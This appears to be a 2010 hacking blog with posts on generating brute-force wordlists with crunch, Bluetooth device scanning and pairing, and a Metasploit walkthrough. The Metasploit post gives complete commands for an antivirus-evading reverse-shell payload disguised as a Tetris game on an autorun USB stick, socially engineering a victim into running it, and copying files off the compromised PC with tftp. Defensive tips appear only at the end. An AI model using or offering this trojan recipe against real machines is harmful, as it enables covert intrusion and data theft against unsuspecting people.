Monday 27 September 2010

Wordlist Sizes

The post on creating wordlists with crunch v2.4 receives the most hits by far on my blog and from the
queries in the comments section, it would seem that not everyone realises what the potential size can be
when creating wordlists.

EDIT
====
Check out the latest revision of crunch, bofh28 just released v2.6 03-10-2010.
Crunch is now including a size estimate when starting up the wordlist generation, so you can see what size the wordlist you are planning will be.
That along with a few more new nice additions.
Download the latest crunch here;
http://sourceforge.net/projects/crunch-wordlist/
Edit
latest revision of crunch now also included in the backtrack 4 repository.


Lets say you are working on a wordlist for a WPA key (which always have a minimum of 8 characters)
and lets say that you know for a fact that the passkey in question is an eight character combination of the following digits and letters;
0123456789ABCDEF
(like some internet companies have on their broadband modem/routers where I am from).

To create a wordlist with all possible combinations based on the passphrase having 8 characters only,
you could use the following syntax in crunch;

./crunch 8 8 0123456789ABCDEF -o wpa-list.txt

That one line of code seems so simple, yet when you check the estimated size of the wordlist to be created
you would definately think twice about trying to create, save and use it...


The size of the wordlist can be calculated as follows ;

(x^y) * (y+1) = size in bytes
x = The number of characters being used to create the wordlist
y = The number of characters the words/passphrases in the wordlist have.

Based on the above example, we have 10 possible numeric values and 6 possible alpha values,
so 16 characters in total, and we want to calculate based on a wordlist wherein the passphrases have 8 characters.
To calculate what the size would be in konsole we can use "bc" ;

echo "(16^8)*(8+1)" | bc


Or we can even just type it in google; (16^8)*(8+1)
and it will return the same result ;


Next we can check the conversions of the resulting size in KB / MB / GB etc. ;


thats quite a lot...


I put together a (very!) simple script in order to be able to quickly check what kind of size one
is looking at when thinking of creating a wordlist with the same min/max length in crunch;
crunch_size

DOWNLOAD
http://www.mediafire.com/file/dmh989dhmebch43/crunch_size-v0.2

After saving to your /root/ directory for instance, just run by entering ;

./crunch_size-v0.2

You need to enter ;
> the number of characters to be used when creating the wordlist. (using the above example; 16)
> the length of the words/passphrases in the wordlist. (using the above example; 8)


You cant choose to check what the results would be with any fixed patterns, or variables, (have to leave the hard stuff like that to the pro's !) but it is still an eye-opener to see the sizes involved with a 'simple' wordlist.


The result will show you the expected number of words/passphrases in the wordlist along with the estimated
file size in bytes / Kilobytes / Megabytes / Gigabytes / Terabytes / Petabytes


Just a bit of fun and possibly handy to have in your crunch directory for reference ;)

Please comment if I messed up on the calculations anywhere..

Sunday 19 September 2010

Bluetooth mayhem -- part III -- bluejay

UPDATE
=======
Uploaded a revision to bluejay bluetooth scanner;
Download link below


VIDEO of an update again ;

http://blip.tv/file/4240113

File download;
http://www.mediafire.com/file/6eacv5yez0eyv2z/bluejay


 Regrettably, the mayhem I was able to enjoy with bluetooth has basically been limited to scanning..

All in all a rather disappointing outcome after quite a bit of time spent trying to get somewhere.

I have tried to get the famous bluebugger & bluesnarfer to work, however the phones I have to test on do not seem to be vulnerable to the standard attacks and the tools do not seem to be well suited to Backtrack 4 without some serious tweaking.


The bluetooth headsets I got don't seem to show up on any of the scans I do, so I couldn't even test carwhisper either.
Bummer...
Am going to continue to pick up cheapo headsets though as I would love to at least get something working...


There is a serious lack of information on using bluetooth tools with backtrack 4 and I had hoped to be able to contribute to getting some more information out there, however for the time being I have to admit defeat on this one...


The plus side of things is that it motivated me to write my own bluetooth scanner :D

Considering that tools like ghettotooth are still included in backtrack 4, I saw no harm in making something similar, may even propose for it to be included if I am feeling cocky...


So after a lot of trial and error and a hell of a lot of google, my first bash script ;  bluejay

Hopefully someone finds it fun to use, I had a lot of fun (along with frustration...) writing it.
Although I am  sure many looking at the code will probably sh1t themselves laughing, its my first attempt at any bash scripting with a bit of scavenging from teh interwebz... so hey  ;)


bluejay was written with backtrack 4 in mind, and is untested on any other platform.


INSTALLATION & RUNNING
(based on using Backtrack 4)
=========================

1. Download file from below link to a location of your choice (for instance /root/ ).
Download link ;
See download link for bluejay v0.3 at top of page.

2. Make a directory called "bluejay" in /pentest/bluetooth/;
mkdir /pentest/bluetooth/bluejay
Note!
Creating the directory /pentest/bluetooth/bluejay/ is required as bluejay puts temp files in that location.
(Latest version of bluejay will ask if you want to and create directory automatically if you choose to continue)

3. Copy or move the file into the created directory;
mv /root/bluejay /pentest/bluetooth/bluejay/bluejay

4. If you can't run bluejay, you may have to change file permissions ;
chmod 755 /pentest/bluetooth/bluejay/bluejay

5. Then run it ! ;
cd /pentest/bluetooth/bluejay/
./bluejay -h 


HELP INFORMATION
==================

./bluejay -h


LISTING AVAILABLE INTERFACES
============================

 ./bluejay -d
Result of listing devices when only 1 bluetooth interface present ;


Result of listing devices when multiple bluetooth interfaces are installed ;


SINGLE SCANS
=============

With only 1 bluetooth interface installed, bluejay automatically chooses this interface,
usually hci0, and starts the scan ;

./bluejay -s


When starting a single scan with multiple interfaces installed, bluejay will prompt for an interface to
be entered ;

./bluejay -s
 hci2


CONTINUOUS SCANS
==================

With only 1 bluetooth interface installed, bluejay will automatically take the first one it finds,
usually hci0, and start the scan.
When quitting with Ctrl C, bluejay then prompts whether to save the scan results to log or not (y/n)

If choosing not to save, number of found devices is printed to screen and program exits.

./bluetooth -c
(followed by Ctrl C  and "n"  to not save results to log)


If you choose to save the scan results, then bluejay will print the number of devices discovered on screen and
save the results to a logfile in /pentest/bluetooth/bluejay/

Saving the scan results to log ;


When starting continuous scans with multiple bluetooth interfaces installed,
bluejay will prompt you to enter the bluetooth interface you want to scan with.

./bluejay -c
followed by entering interface hci1 in this case
then Quitting with Ctrl C and choosing not to save scan results "n"


I am lazy and got fed up with the typing in of the interface names..
So if you just hit Enter where you are prompted to enter the interface to scan with, bluejay will
automatically choose the first interface it finds (usually hci0) and start scanning with that.

./bluejay -c
Enter
Quit with Ctrl C and "n" to not save the scan results.


Le VoilĂ  !!
The logging side of things is regretfully far from perfect;
If clock offset changes, or if name is cached then the BDADDR will show up more than once in the log.
Am working on a revision v0.3 which will hopefully sort a few things out. It was still a fun project though ;)

I am sure there are loads of ways to make it smoother and quicker, comments with advice and on errors
encountered when using it are appreciated.


Despite the fact that I have more or less given up hope on been able to have the same amount of fun with
bluetooth as can be had with wireless, it is an interesting area to look at and I would appreciate any comments
which may assist with bluetooth hacking.

Wednesday 8 September 2010

Bluetooth mayhem -- part II

In the previous post all kinds of methods have been shown to get hold of the all-important bdaddr or MAC address of the bluetooth devices, so here I am assuming that you have, or know how to obtain, the bdaddr of your test device.

After all the scanning is complete and I have found my test subject... what next ?
Well, as always, get more information !

We can get further information on the device's services and channels by fingerprinting with sdptool;
sdptool -i hci0 browse 6C:9B:02:FF:97:2F
Hectic amount of output there... so what do we actually need ?
From what I have read, we want to get the Service Name, the Service RecHandle and the Channel.

So to simplify the output to get what we want, I will use grep -e (egrep) to make it a little more readable ;
sdptool -i hci0 browse 6C:9B:02:FF:97:2F | egrep 'Service Name|Service RecHandle|Channel'


So at this stage we have the bdaddr of the test device and a list of services and channels which we will use when we prepare for a connection.

Next step is preparing a connection with the device, but first some more preparation;

Editing main.conf
================
nano /etc/bluetooth/main.conf
Edit the line under Default device class to the class you want, in this case I am doing cell phone.
Class = 0x500204
No need to edit anything else.


Editing rfcomm.conf
==================
nano /etc/bluetooth/rfcomm.conf

Edit the rfcomm.conf; enable binding, enter bdaddr of the device you want to connect to, enter channel number of the service you want to access, enter the name of the connection.
Delete the hashes where necessary in the original rfcomm.conf file and finally the file should look something
like the below;


Editing file permissions
====================
Edit the permissions of below files in /etc/bluetooth/;
cd /etc/bluetooth/
chmod 755 {main.conf,networking.conf,rfcomm.conf}

Not sure that editing the main.conf, rfcomm.conf and setting the file permissions is absolutely necessary, as you can set the device class in hciconfig and can enter the rfcomm information directly in the command line... 
But if you can't tell by now... I'm flying as blind as a deaf bat with this ;)

Best to then restart bluetooth service ;
/etc/init.d/bluetooth restart


Configuring your bluetooth interface with hciconfig
===========================================
hciconfig -a hci0 up
Opens and initializes the HCI device
hciconfig -a hci0 class 0x500204
Sets the device's class (0x500204 is for Cell Phone)
hciconfig -a hci0 lm accept, master;
Sets link mode to accept baseband connection and
also to ask to become master when connection request comes in.
hciconfig -a hci0 lp rswitch,hold,sniff,park;
Sets the link policies.
hciconfig -a hci0 name TEST
Sets the name of your bluetooth device

There are various posts on which settings should be enabled, some also mention ;
hciconfig -a hci0 auth enable
hciconfig -a hci0 encrypt enable
This however interfered with sdptool's capability to scan devices for info due to an invalid exchange.
(I assume the due to the device then being set to security mode 3: link level enforced security)
http://www.palowireless.com/bluearticles/cc1_security1.asp


Updating the Service Discovery Protocol Database
==========================================
For instance;
sdptool -i hci0 add --handle=0x10001 --channel=9 OPUSH
sdptool -i hci0 add --handle=0x10002 --channel=10 FTP
sdptool -i hci0 add --handle=0x10003 --channel=1 DUN

The handles and channels for the services may be different for other phones so check all info with sdptool.


OK, so now that's all done, what am I able to do ?
Well, not so much actually.

It turns out that the above configurations haven't helped me in connections, however knowing the processes is always a good thing ;) and might as well document it !


In all connection attempts, I needed to Accept the connection on the cell phone.

Connecting with rfcomm
=======================================
First to try a connection to the OPUSH service which on my cell is on Channel 9.
As all the information has been entered for this in rfcomm.conf I can enter ;
rfcomm bind 0
rfcomm
rfcomm connect 0
If the address already in use error comes up, then release the device or all devices;
rfcomm release hci0 or rfcomm release all and try again.

I have to accept on cell phone to receive data from 'TEST' (name given to bluetooth interface) and then connection is made.


Its probably better practice though to enter the full code in the command line;
rfcomm bind 0 6C:9B:02:FF:97:2F 9
rfcomm
rfcomm connect 0 6C:9B:02:FF:97:2F 9
(I am still obliged to accept data on the cell phone)


The rfcomm connection attempt fails for most services as there are no means I can find included in BackTrack4, to reply to the PIN request from the phone.

To check & verify on the PIN request response issue;
http://www.linuxquestions.org/questions/slackware-14/slackware-13-bluetooth-pan-759274/

After much googling and reading I found a reference to using simple-agent which is included in Bluez-4.32 package.
I just extracted that file (from the 'test' subfolder) and copying the file simple-agent to for instance /etc/bluetooth/ and running it, it returns Agent registered.

When trying to connect with rfcomm to a service prompts a PIN request from the device, such as the below example for OBEX File Transfer, simple-agent returns with RequestPinCode along with the bdaddr where the request came from and prompts for a PIN.

Enter the PIN that was entered in the device (in this case 0000) and pairing is succesful.


Yay ! Connected !


So what have I actually accomplished with all the above ?
Well, it feels like not very much at all, but at least I am a step closer to understanding the connection methods involved.

With a lot, probably a helluva lot, more time on google and various fora, I hope to be able to learn a bit more about bluetooth hacking.

This truly is a slow process ;)

As always, any insightful comments which may help enable the various bluetooth tools in BackTrack4 greatly appreciated.

On to part III ? ! 

Monday 6 September 2010

Bluetooth mayhem


So this is going to be a post which will probably be either updated when possible or deleted
depending on the progress I am able to make with bluetooth ;)

After getting interested in bluetooth again, I came to the conclusion that I really can't get much done at all..
Considering the amount of cash I have spent in the past on wireless adapters to test, getting a pre-paid mobile and a couple of bluetooth dongles and headsets to go crazy on didn't really seem like a bad idea.

So this will be a post containing some information on the bluetooth side of things that that I have been able to get through, which as it stands right now is horrifically little :|

The bluetooth tools included on BackTrack4 are all somewhat dated and their functionality with BackTrack4 not well documented, though bluetooth still forms a part of many wireless security courses, so I have a feeling it is simply a lack of documentation.

The phone I am using to test on is a Nokia 2720 with bluetooth visibility set to permanently visible (except with the tests of tbsearch & fang)
I have a couple of usb dongles, 2x Class 2 and 1x Class 1.


SCANNING FOR -AND LOGGING BLUETOOTH DEVICES
=============================================

First to ensure that the bluetooth devices are up and running ;

hciconfig
hciconfig hci0 up  <-- in my case an internal bluetooth device
hciconfig hci1 up  <-- in my case an external USB dongle
etc.


Getting more info on the bluetooth interface ;
hciconfig hci0 -a


There are numerous methods to scan for devices ;

hcitool
---------
hcitool is the most straightforward, comparable with using the iwlist scan option when checking for wireless.
hcitool dev
hcitool -i hci0 scan
hcitool -i hci0 inq


Alternatively you can use one of the many monitoring tools included in BT4 such as ;
BlueScan, Btscanner, ghettotooth, tbear 


BlueScan
------------
BlueScan will show bdaddr of the device found along with name, manufacturer, active services and active channels along with time of discovery.
However have not figured out how to specify which interface to use; BlueScan always seems to want to use bdaddr of hci0.
After stopping the scan with Ctrl +C you are given 3 options;
1. Print to screen
2. Export results to log
3. Quit

cd /pentest/bluetooth/bluescan/
./bluescan


Btscanner
-------------
Btscanner uses all available bluetooth interfaces for scanning.
It opens an GUI and works similar to the oldschool Kismet, listing found bluetooth devices with the possibility to show further information on the devices when selected.
i          <-- starts an inquiry scan
Enter   <-- gives further info on the device selected
a         <-- aborts the scan
Q        <-- Quits the program
Results for the devices found are logged automatically with a directory created per bdaddr found.
For scanning for devices,  I would say that so far as I have seen, this tool is the one to use.
edit
I have come to the conclusion that I am not fond of the way btscanner ; 
> Does not enable the choosing of individual interface adapters. 
> Logs all the information in separate folders, it makes sense in view of the information included, but it makes it harder to quickly view a list of bdaddr's, Names, Class etc.once programme quits.


btscanner


Further info after selecting the found device;
(q to return to main menu)


ghettotooth
---------------
ghettotooth simply lists the bdaddr's and names of the devices found.
A log is made each time ghettotooth is started.

cd /pentest/bluetooth/ghettotooth/
perl ghettotooth.pl -h
perl ghettotooth.pl hci0
ls


T-bear
---------
A straightforward bluetooth device locator with options to log the results.
Whichever interface is entered to use, the screen shows hci0 as being in use after a few seconds
which is a bit confusing.
edit
Well after having played a bit more with them, I have decided that I like tbear the best for quick scans. 
The reason is that you can choose which interface adapter to use (even though it doesnt correctly mention that on screen) and it is easy to view a quick list of what was found from the logs after quitting the programme. Plus it looks pretty ;)

cd /pentest/bluetooth/tbear/
./tbear -h


./tbear -i hci0 -l log


From what I have read, Tbear did originally come with a load of other tools (http://www.secguru.com/link/tbear_bluetooth_environment_auditing), but in BT4 there are just two other tools with tbear;
tanya & tbsearch

tanya is a DoS tool for bluetooth, however haven't yet played enough with it to get it to work.
I would love to think that the author had a wife / GF called Tanya whose constant rattling reminded him of a DoS..

tbsearch is a tool to search for hidden bluetooth devices by checking bluetooth addresses and able to use multiple threads (multiple bluetooth interfaces)
So for instance if you know a device should be in the area and you have the bdaddr or a possible range you can search for it and tbsearch will find it, even if it is in hidden mode, and continue searching for others.
Its not a fast process however..
cd /pentest/bluetooth/tbear/
./tbsearch
./tbsearch -b 6C:9B:02:FF:97:2F hci0
(bluetooth on mobile set to 'hidden')


This process can be sped up a bit using multiple dongles, below I have a total of 4 devices checking it all out with a starting point 7 digits before the bdaddr, but as you can see it came back with a false positive..
(30 instead of 2f)
This happened more or less consistently when using multiple interfaces, checking for individual bdaddr's seems to work better when using a single interface with tbsearch.

./tbsearch -b 6C:9B:02:FF:97:29 hci0 hci1 hci2 hci3


redfang
----------
fang checks for 'hidden' bluetooth devices by scanning a range of bluetooth addresses similar to the above tbsearch but somewhat more refined and expanded.
fang appears to work better than tbsearch in detecting hidden devices using multuiple interfaces.

cd /pentest/bluetooth/redfang/
./fang -h


The below example is only testing the last 2 digits of the bdaddr of my test phone (set to hidden) using 4 bluetooth interfaces as above with tbsearch.
./fang -r 6C9B02FF9700-6C9B02FF973F -n 4


 A word of warning, bluetooth and WiFi both use part of the 2.4 GHz band .. carrying out this attack with this many dongles basically caused my wireless network to suffer considerably..


This is the easy stuff, now there is a whole lot more to get my head around, but hopefully the motivation will continue to flow as I have to say, for the moment bluetooth feels a bit like ;


Some reference material ;

http://www.backtrack-linux.org/forums/backtrack-howtos/2583-dr_greens-bluesnarfer-bluebugger-guides-old-fourm.html
http://www.sans.edu/resources/securitylab/bluetooth.php

more to be added..please leave a comment if you have a link to helpful info.

Monday 31 May 2010

Creating an executable with Metasploit and gaining access to target PC

My goal for this project was to create a reverse_tcp payload and have this executed on the target pc, byassing the installed antivirus and giving full access to the target pc.

This of course based on being on the network and having a valid IP address. 


Target PC
-----------
- Windows XP Home SP3 Fully Patched
  (also tested on Windows XP Profressional SP 3 fully patched) 
- AntiVirus fully upto date
- Running Windows Firewall only

I more or less got where I wanted to be, but had trouble getting any meterpreter payloads passed AntiVirus.
EDIT
-------
I did finally manage to get meterpreter past the AV, it is indeed a matter of trying different variations/combinations of various encoders.

Steps taken were as follows ;
> Create an exe file with msfpayload that will create a reverse_tcp connection which will try to connect back to
    the 'attackers' machine.
> Use various encoding methods on the exe with msfencode to make the file less obvious to AV

> Use some social engineering to get the target to run my executable.

Although AntiVirus now mostly pick up the metasploit payloads, the methods and encoding are evolving and it is interesting to see the methods involved.
I have experienced that the windows/meterpreter/reverse_tcp payloads are more frequently detected than the windows/shell/reverse_tcp payload.

Different combinations of encoding may help, a bit of trial and error required !


PAYLOAD
-------------
windows/shell/reverse_tcp    the payload
LHOST=192.168.1.105           the local IP the payload will try to connect back to
LPORT=5632                          the local port the connection will be listening on
                                         the command to tell msfpayload to output as raw data


ENCODING
./msfencode -h for options
./msfencode -l  to list available encoders
----------------------------------------
-e  to specify the encoder to use
-c  to specify the number of  times to encode the data
-t  to specify the format (in this example raw and for the final step exe)
-x  to specify the win32 exe template to use

I am using the backslash \ so I can continue the code on another line for clarity's sake.
I have copied notepad.exe (from C:\WINDOWS\system32\) to the framework3 directory.

cd /pentest/exploits/framework3/
./msfpayload windows/shell/reverse_tcp LHOST=192.168.1.105 LPORT=5632 R | \
./msfencode -e x86/shikata_ga_nai -c 5 -t raw | \
./msfencode -e x86/countdown -c 2 -t raw | \
./msfencode -e x86/shikata_ga_nai -c 5 -t raw | \
./msfencode -x notepad.exe -t exe -e x86/call4_dword_xor -c 2 -o payload.exe
ls -la | grep exe


In combination with the -x command in msfencode, you can also add the -k option which will run the template exe in a new thread.
(So if included in the above example, would also open notepad.exe on the victim's pc when the payload is run).
This does however change the size of the executable from the original legitimate executable and may give AV more cause to flag the exe file as suspicious.
In this case I have opted to not use the -k option to keep the file sizes identical.

So how did we do concerning the antivirus detection ?
If you upload the payload to for instance VirusTotal.com for verification, you have an excellent chance that the file signatures will be forwarded to various AV vendors and updated accordingly in as quick as a day or two.. rendering that particular file / encoding useless..

To test this case, I simply ensured that virus definitions were updated on the system and ran the AV scans locally.


So far so good.. !


Now a bit of Social Engineering based on the inherent curiosity and playfulness of mankind ..
to get the executable run on the target pc.

There are several ways to do this, in this case my method was as follows ;
> Renamed the payload.exe to tetris.exe
> Binding the tetris.exe with an exe which runs a tetris game, named the new exe Tetris.exe
   Using IExpress (readily installed on Win XP) to package the 2 executables.
> Replaced the icon of the tetris.exe (with payload) with the original icon extracted from the original executable.
   Used IcoFX for both the extraction and replacing of the icons.
> Renamed a USB flash drive to TETRIS, saved the tetris.exe to root of the usb drive.
> Created an autorun file to open up the Tetris.exe on insertion and saved to root of the usb drive
   (only works if autorun enabled of course)

Something similar can also be done with a U3 USB flash drive;
> Using Universal Customizer create a custom ISO image (ISOCreate.cmd) containing exe and autorun.inf file.
> Run the Universal Customizer to have the standard U3 ISO replaced with the custom ISO.
Now when placed in a PC with autorun enabled, there is no interaction needed to start the exe file. 
(So could simply place the payload in the iso section and be done with it, but where's the fun in that ?!)


Now we start listening for possible incoming connections on the 'attacker' pc, hand out the USB to possible target and wait.

To start listening for incoming connections you can either use the msfconsole or msfcli,
I will use msfcli ;
cd /pentest/exploits/framework3/
./msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse_tcp  \
LHOST=192.168.1.100 LPORT=5632 E


When the USB is plugged in it will open the usual menu (if autorun enabled) asking if you would like to
open the folder or open the file.


With the U3 USB flashdrive method, it will open the Tetris.exe file directly (if autorun enabled).

Wait for target to play the game, sit back and wait for them to close the game so the payload will be executed.
(The options in IExpress need one program to be run before the other)


When that happens, you should get a shell and it is basically Game Over for the victim.


Listing all drives ;
fsutil fsinfo drives
Check what type of drive it is;
fsutil fsinfo drivetype D:
Just to get the info of a drive;
fsutil fsinfo volumeinfo D:\


Of course there are a myriad of options to use to check information on the drives.

Using the usual to get drive names / labels and list of fiolders / files
dir C:\
dir D:\
dir E:\

For a more targeted listing, go to directory of interest and list based on filetype; doc / zip / jpg / avi / etc etc
dir /s/p/b \*.avi


To enable downloading and uploading in the shell you can use TFTPD.
Start TFTPD on your backtrack machine
(K Menu -- Services -- TFTP -- Start TFTPD)


To 'download' from the victim machine ;
tftp -i 192.168.1.105 put filename


To 'upload' to the victim machine
tftp -i 192.168.1.105 get filename (from backtrack directory /tmp/)


So how to protect against such intrusions ? 
======================================

Turn autorun off on your windows system
The below link gives information on how to do this on multiple systems.
Disable the Autorun functionality in Windows
Of course it goes without saying that you should always be careful of what you plug into and run on your system, but truth be told, we all actually have done this at one time and one doesnt always have a virtual machine handy to test the process out on first..

Ensure AntiVirus deifinitions are uptodate
Although in this example the exe bypassed the AV, it will not do so for long, its only a matter of time before
AV picks up on the signature, so always make sure your AV definitions are upto date.

Run a firewall that monitors outgoing connections in addition to incoming connections.
Having a firewall installed that monitors outgoing connections would have prevented the reverse_tcp session from getting out without any notifications.
Windows firewall only monitors incoming connections, so having the reverse_tcp connecting out from the victim system does not raise any alarms. 

ZoneAlarm Firewall for instance will popup and advise that ***.exe is trying to connect to ***.
That should set a few alarms off with the user.


Linkage on the information and the tools used ;
========================================

Video by IronGeek on the packaging of executables with IExpress.
http://www.irongeek.com/i.php?page=videos/binders-iexpress-trojans

IcoFX Homepage
http://icofx.ro/

Univeral Customizer information
http://www.hak5.org/w/index.php/Universal_U3_LaunchPad_Hacker


A video showing the process as described above but with some slight changes
as regarding a meterpreter session and using a different exe as template.

http://blip.tv/file/3741812

or

http://vimeo.com/12484065

or

http://www.youtube.com/watch?v=C0px_dczD6I

Friday 2 April 2010

Creating wordlists with crunch v2.4

Edit 12-06-2011
crunch v3.0 is now included in the BT repositories, 
v3.0 has many big fixes and additional functionality, some items/switches have however been altered.
Therefor, this post is superceded by  ; 
http://adaywithtape.blogspot.com/2011/05/creating-wordlists-with-crunch-v30.html


crunch is an invaluable tool for quickly (well.. depending on the size of wordlist..) creating bruteforce wordlists.

The latest version released recently is v2.4 and compared with the release currently installed with backtrack 4 (v2.0) comes with some very cool additions.
The version of crunch in backtrack 4 repositories is expected to be updated within a few days to crunch v2.4
Edit dd 03-07-2010 -- Crunch 2.4 is finally included in latest updates !

crunch is one of the first tools that come to mind when needing to create a bruteforce wordlist and since it has been modified so heavily since I first stumbled on it with backtrack 3, I figured it was time for a full and comprehensive testing,  to be able get to grips with all the latest goodness in it !

The default path for crunch v2.4 in backtrack 4 is;
/pentest/passwords/crunch/


crunch's output is printed to screen when no -o option is given to write to file, so you can easily check to see if it is doing what you wanted.
It can also be piped through to additional programs such as aircrack or cowpatty.

general usage is ;

./crunch [minlength] [maxlength] [charset] -o wordlist.txt

NOTE:
It is close to impossible to stop crunch to still show the command given, so the below pics are images of part of the output from the given command..

BASIC USAGE & CHARACTER SETS
==============================

 If no character set is defined, crunch defaults to using lower case alpha only ;

./crunch 4 4


The charset can be entered manually in the command line ;

./crunch 4 4 ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789


The output can also be inverted using the -i option.

So as opposed to ;

./crunch 4 4 ABCDEFG


Using the -i option will invert the direction when making the wordlist from left-to-right to right-to-left ;
./crunch 4 4 ABCDEFG -i


Or a charset can be chosen from the charset.lst file which saves on the typing (and typoes..) when dealing with normal ranges of letters, numbers and symbols.
charset.lst (included in the crunch installation package) ;


./crunch 4 4 -f charset.lst mixalpha-numeric

The output using charsets can also be inverted using the -i option.


CREATING CUSTOM PATTERNS
==========================

The great thing about crunch is the ability to create patterns with the -t option, this function has been greatly improved with crunch v2.3 and now offers many more possibilities than before.


To create a wordlist with a prefix of 'dog' followed by the characters in a chosen charset ;
./crunch 6 6 -f charset.lst lalpha -t dog@@@


Or having 'dog' appended to the end of the chosen charset ;
./crunch 6 6 -f charset.lst lalpha -t @@@dog


Or to have 'dog' bang in the middle ;
./crunch 7 7 -f charset.lst lalpha -t @@dog@@


In this latest version of crunch it is also possible to create a pattern, specifying where you want
characters / numbers / symbols
which can really be handy in reducing the overall size of the wordlist if you know there is a certain pattern involved;

./crunch 6 6 -f charset.lst mixalpha -t @dog%^
In the above example ;
@ --> will read and print from the specified character set only.
% --> will print numeric values only.
^ --> will print symbols/special characters only, including space.


This feature opens up easier and powerful options for creating lists with certain patterns of special characters or numbers;

For a 4 character wordlist containing only special characters.
./crunch 4 4 -t ^^^^


For a 4 character wordlist containing numbers and special characters in the sequence; 1$1$
./crunch 4 4 -t %^%^


For a 4 letter wordlist containing characters and numbers in the sequence; a1a1
./crunch 4 4 -t @%@%
Note that if no character set is defined, crunch defaults to lower case alpha character set when using @


For a 4 letter wordlist containing characters from a character set and special characters in the sequence A$A$

./crunch 4 4 -f charset.lst mixalpha-numeric-space -t @^@^


Character sets to use for the -t option can also be specified ;

To use ;
ABCD as characters
1234 as numeric values
@#$% as symbols

./crunch 6 6 -t @dog%^ ABCD 1234 @#$%

or

./crunch 7 7 -t ^@dog%@ ABCD 1234 @#$%


Note that when specifying character sets like this for use with the -t option, the sequence of the character set specification must be;
alpha -- numeric -- symbols

Some special characters need escaping, to do this make sure a backslash \ is placed before the character to escape, so for instance using the above example, but requiring a symbol charset of ;
!()&

./crunch 6 6 -t @dog%^ ABCD 1234 \!\(\)\&


STRING PERMUTATIONS
====================

Crunch also now has the possibility to generate permutations instead of combinations on either strings of characters or words.

To generate permutations on characters, specify with the -p option, fun for anagrams !
(although crunch then ignores min and max length, you do still need to enter them)

./crunch 1 1 -p dog


To generate permutations on words/strings, specify same with the -m option,
(again, although the min and max length is ignored, it does need to be entered)
The -m option does not (yet) have the capability to read from file, this however, has been placed in the author's to-do list.

./crunch 1 1 -m cat dog pig


OUTPUT OPTIONS
===============

Resulting output from crunch can also be split in various sizes, based on either line count or on actual size and can also be compressed.


To split the output based on line count, use the -c option combined with -o START ; 

./crunch 4 4 -f charset.lst lalpha -o START -c 100000
The above will result in files being created containing no more than 100000 words (lines).


Output files can be split into files of a certain maximum size using the -b option combined with -o START.
The size definition can be;  kb, mb, gb  or  kib, mib, gib
kb, mb, and gb are based on the power of 10 (i.e. 1KB = 1000 bytes)
kib, mib, and gib are based on the power of 2 (i.e. 1KB = 1024 bytes).

Creating files no larger than 500kb :
./crunch 4 4 -f charset.lst lalpha -o START -b 500kb


Creating files no larger than 1mb :
./crunch 4 4 -f charset.lst lalpha -o START -b 1mb


Output files can also be compressed with the -z option, using either bzip, gzip or lzma

./crunch 4 4 -f charset.lst lalpha -o wordlist -z gzip


A resume function is also built-in with the -r option;
After cancelling the build of the wordlist, the exact same syntax must be used again followed with the -r option ;

./crunch 4 4 -f charset.lst mixalpha -o wordlist.txt 
./crunch 4 4 -f charset.lst mixalpha -o wordlist.txt -r


There are many options and it truly is a great tool.


Thanks to bofh28 for reading my ramblings and thanks for this awesome tool !


The latest build can be downloaded at ;

http://sourceforge.net/projects/crunch-wordlist/
 
Google Analytics Alternative